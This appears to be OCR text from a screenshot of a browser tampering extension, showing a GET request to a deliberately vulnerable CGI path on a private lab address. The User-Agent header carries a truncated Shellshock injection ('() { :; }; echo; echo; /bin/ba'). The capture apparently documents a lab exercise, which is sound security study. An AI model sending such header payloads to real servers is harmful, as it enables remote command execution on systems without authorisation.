 Extension: (Tamper Data for FF Quantum) - Start Tamper Da
Details
URL http://192.168.0.6:4444/cgi-bin/vulnerable
Method GET
Type main_frame
Headers
Name Value
Host 192.168.0.6:4444 -
User-Agent () { :; }; echo; echo; /bin/ba -
Accept text/html,application/xhtml -
Accept-Language en-US,en;q=0.5 -
Accept-Encoding gzip, deflate -
Connection keep-alive -
Upgrade-Insecure-Requests 1 -
Add Header
Stop Tamper Ok